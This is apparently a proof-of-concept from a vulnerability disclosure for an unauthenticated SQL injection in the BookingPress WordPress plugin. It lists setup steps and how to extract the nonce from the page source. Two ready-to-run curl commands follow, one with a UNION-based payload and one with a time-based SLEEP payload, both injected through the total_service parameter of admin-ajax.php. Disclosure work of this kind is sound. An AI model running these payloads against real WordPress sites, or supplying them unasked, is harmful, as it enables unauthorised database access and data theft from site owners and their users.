 Proof of Concept
- Create a new "category" and associate it with a new "service" via the BookingPress admin
menu (/wp-admin/admin.php?page=bookingpress_services)
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress
Step-by-step Wizard Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view
source -> search for "action:'bookingpress_front_get_category_services'")
- Invoke the following curl command
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data
'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_se
rvice=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6--
-'
Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data
'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_ser
vice=1) AND (SELECT 9578 FROM (SELECT(SLEEP(5)))iyUp)-- ZmjH'